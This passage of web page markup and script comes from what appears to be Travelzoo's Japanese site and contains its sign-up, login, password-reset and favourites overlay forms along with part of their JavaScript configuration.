                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76f8au68h&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">特別な価格で特別な体験を登録無料</div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
この情報を見るためにはメンバー登録が必要です 
                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">無料のアカウントを作成する</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" class="narrow-input " placeholder="メールアドレス" name="emailSignup" />
                                    <button type="submit" id="btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        登録無料
                                    </button>
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="郵便番号" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                            <button type="button" class="button-signup-google button-social center block">Googleのアカウントで登録する</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">既にメンバー登録はお済みですか？</span> <a role="button" class="js-alreadysubscriber">ログインする</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">最後に…</h2>
                        郵便番号をご登録いただくと、お住まいの地域の情報をお送りさせていただきます
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">最後に…</h2>
                        郵便番号をご登録いただくと、お住まいの地域の情報をお送りさせていただきます
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="郵便番号" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">続ける</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">パスワード設定リクエスト完了</h2>
                    <div class="padding-bottom-40">登録確認メールをお送りしました。メール内の登録完了ボタンをクリックし、登録を完了してください</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">メールを確認する</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>パスワードを入力する</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="新しいパスワード" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="新しいパスワードを確認する" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">続ける</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By using our services, you agree to abide by our <br>
	<a href="/jp/terms-and-conditions/" target="_blank">利用規約</a> and <a href="/jp/privacy/" target="_blank">Privacy Policy</a>
</div>
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    特別な価格で特別な体験を登録無料
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/jp/membership/">登録無料</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76f8au68h&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">


            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">特別な価格で特別な体験を登録無料</span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    ログイン後に内容をご確認いただけます

                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-tag">トラベルズー限定情報</div>
		<div class="signin-membersonly-intro padding-top-10 padding-bottom-5">トラベルズーに登録（無料）して、メンバー限定情報を入手しよう</div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="メールアドレス" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        ログインする
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">この情報を閲覧するにはトラベルズーメンバーへの登録（無料）が必要です?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">登録無料</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
                                                    <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">またメンバー登録していませんか？&nbsp;<a class="js-becomesubscriber" role="button">登録無料</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By using our services, you agree to abide by our <br>
	<a href="/jp/terms-and-conditions/" target="_blank">利用規約</a> and <a href="/jp/privacy/" target="_blank">Privacy Policy</a>
</div>
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">ログインする</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">このメールアドレスは、トラベルズーアカウントに関連付けられています。パスワードを入力、またはリセットしてください。</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="メールアドレス" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="パスワード" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">ログインする</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">パスワードを入力してください</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">変更する</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="パスワード"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">ログインする</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">パスワードを入力する</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">変更する</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="新しいパスワード" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="新しいパスワードを確認する" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">続ける</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">ログインしたままにする</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">パスワードがわからない方はこちら</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
                                                    <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">またメンバー登録していませんか？&nbsp;<a class="js-becomesubscriber" role="button">登録無料</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">ログインする</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">パスワードがわからない方はこちら</h2>
                    </div>
                    <div class="padding-bottom-10">
                        メールアドレスを入力し、メールで送られるリンクよりパスワードを設定・変更してください
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="メールアドレス" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">続ける</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">パスワード設定リクエスト完了</h2>
                    </div>
                    <div class="padding-bottom-40">
                        パスワードを設定・変更するためのメールをお送りしました
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">メールを確認する</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">パスワードを入力する</h2>
                        <div class="padding-bottom-10">
                            パスワードは8文字以上で１つ以上の数字が含まれていなければなりません
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="新しいパスワード"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="新しいパスワードを確認する"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">続ける</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">完了しました！</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76f8au68h&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">メンバー登録（無料）</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(既にメンバー登録はお済みですか？</span><a class="js-alreadysubscriber text-bold" role="button">ログインする</a>)</div>
                    <div>この情報を見るためにはメンバー登録が必要です 
</div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="メールアドレス" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        登録無料
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                <button type="button" class="button-signup-google button-social center block">Googleのアカウントで登録する</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">最後に…</h2>
                        郵便番号をご登録いただくと、お住まいの地域の情報をお送りさせていただきます
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="郵便番号" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">続ける</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">パスワード設定リクエスト完了</h2>
                    <div>登録確認メールをお送りしました。メール内の登録完了ボタンをクリックし、登録を完了してください</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">メールを確認する</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> または </div>
                        <div>後で確認する</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">途中から続ける</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By using our services, you agree to abide by our <br>
	<a href="/jp/terms-and-conditions/" target="_blank">利用規約</a> and <a href="/jp/privacy/" target="_blank">Privacy Policy</a>
</div>
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">ログインする</h2>
                <div>メンバーだけがこの情報を確認できます</div>
                <div class="margin-bottom-10">(またメンバー登録していませんか？&nbsp;<a class="text-bold js-becomesubscriber" role="button">登録無料</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="メールアドレス" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">ログインする</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
                                            <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">またメンバー登録していませんか？&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">既にメンバー登録はお済みですか？&nbsp;<a class="text-bold js-alreadysubscriber" role="button">ログインする</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">おかえりなさい</h2>
                <h2 class="js-dealSpecific padding-bottom-10">おかえりなさい</h2>
                <div class="js-generic padding-bottom-10">
最高の体験を<br>
バリューの高い情報でお得に。<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>全てのメンバー限定情報をご覧いただけます</p>
                    <p>以前興味を持った情報はこちら</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            もっと見る
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            もっと見る
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        郵便番号をご登録いただくと、お住まいの地域の情報をお送りさせていただきます
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="郵便番号" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">もっと見る</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">お知らせを設定する</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">お気に入りに保存するためにログインする</h2>
                                <div class="margin-bottom-10">お気に入りの情報を保存して、掲載終了前にお知らせを受け取ることができます</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="メールアドレス" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="パスワード" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">ログインする</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">パスワードを入力する</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">変更する</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="パスワード" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">ログインする</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">パスワードを入力する</h2>
                            <div class="margin-bottom-10">お気に入りを編集するためにパスワードを設定する</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">変更する</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="新しいパスワード" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="新しいパスワードを確認する" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">続ける</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">ログインしたままにする</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">パスワードがわからない方はこちら</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
                                                    <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">またメンバー登録していませんか？&nbsp;<a class="js-becomesubscriber" role="button">登録無料</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">既にメンバー登録はお済みですか？</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="メールアドレス" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">続ける</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>

                        <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">この情報を閲覧するにはトラベルズーメンバーへの登録（無料）が必要です?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">ゲストとして続ける</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">既にメンバー登録はお済みですか？</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">ご自分ではありませんか？</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">本人です。続けます。</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
                                    <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'SignupOverlay';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!true && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'パスワードを入力する';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'お気に入りを設定する';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'お知らせを設定する';
        lSH[ovrl.dynamicTitleEnum.Default] = 'お気に入りに登録';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'このエリアのお知らせを設定します';
        var translations = {
            PassInvalid: 'パスワードは最低でも8文字以上かつ数字を1つ以上含める必要があります。',
            PassMisMatch: 'パスワードが正しくありません',
            EmailInvalid: '有効なメールアドレスを入力してください',
            UnknownError: 'エラーが発生しました。後ほど再度入力してください。',
            PassMultipleTries: '誤ったパスワードが複数回入力されました',
            PassMustCreate: 'パスワードの設定が完了していません。 \u003ca id=\"linkCreatePassword\" role=\"button\"\u003eパスワード\u003c/a\u003eを作成してください。',
            CredentialsInvalid: 'メールアドレスまたはパスワードが正しくありません。 再度入力してください。',
            PassMustEnter: 'パスワードを入力してください',
            AccountExists: '既にアカウントをお持ちです。下記リンクよりログインしてください。',
            PostCodeInvalid: '有効な郵便番号を入力してください',
            EmailNotRegistered: 'このメールアドレスは登録されていません。別のアドレスで再度ログインしてください。',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76f8au68h',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76f8au68h',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76f8au68h',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76f8au68h',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Fjp%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D9%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: true,
            isExistingSubscriber: false,
            isConfirmation: false,
